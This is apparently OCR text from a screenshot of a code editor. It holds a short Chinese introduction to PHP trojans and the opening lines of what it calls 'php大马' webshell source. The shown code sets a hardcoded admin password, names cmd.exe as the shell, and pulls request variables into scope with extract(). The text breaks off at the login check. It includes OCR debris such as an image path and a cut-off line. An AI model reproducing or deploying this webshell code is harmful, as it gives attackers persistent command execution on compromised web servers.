 D:\WWW\phphack.
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
config.php phphack.php
1 php有制作的小系统或源码程序，当然也会有php木马了，php的木马就是来控制整
2
3 php大马源码如下：
4
5 <?php
6 error_reporting(7);
7 ob_start();
8 $mtime = explode(' ', microtime());
9 $starttime = $mtime[1] + $mtime[0];
10 /*===================== 程序配置 =====================*/
11 $admin['check'] = "1";
12 $admin['pass']  = "123456";
13 $retime = "no";
14 $cmd = "cmd.exe";
15 $notice = "webshell";
16 /*===================== 配置结束 =====================*/
17 // 允许程序在 register_globals = off 的环境下工作
18 $onoff = (function_exists('ini_get')) ? ini_get('register_globals') : get_cfg_
19
20 if ($onoff != 1) {
21 @extract($_POST, EXTR_SKIP);
22 @extract($_GET, EXTR_SKIP);
23 }
24
25 $self = $_SERVER['PHP_SELF'];
26 $dis_func = get_cfg_var("disable_functions");
27
28
29 /*===================== 身份验证 =====================*/
30 if($admin['check'] == "1") {
31 if ($_GET['action'] == "logout") {